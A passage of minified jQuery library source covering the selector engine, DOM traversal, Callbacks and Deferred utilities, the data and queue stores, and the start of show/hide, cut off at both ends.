r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return 